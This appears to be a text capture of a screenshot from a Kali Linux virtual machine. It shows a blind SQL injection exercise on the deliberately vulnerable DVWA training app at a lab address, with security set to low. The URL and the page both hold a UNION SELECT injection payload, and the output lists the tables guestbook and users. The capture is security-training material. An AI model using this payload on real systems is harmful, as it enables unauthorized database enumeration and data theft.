 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 10:
Damn Vulnerable Web Ap
192.168.66.120/dvwa/vulnerabilities/sqli_blind/?id=1'+UNION+SELECT+1%2C+table_name+from+information_schema.tables+WHERE+table_schema+%3D+'dvwa'+%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Download Tenable Ne…
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' UNION SELECT 1, table_name from information_schema.tables WHERE table_schema = 'dvwa' #
First name: admin
Surname: admin
ID: 1' UNION SELECT 1, table_name from information_schema.tables WHERE table_schema = 'dvwa' #
First name: 1
Surname: guestbook
ID: 1' UNION SELECT 1, table_name from information_schema.tables WHERE table_schema = 'dvwa' #
First name: 1
Surname: users
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7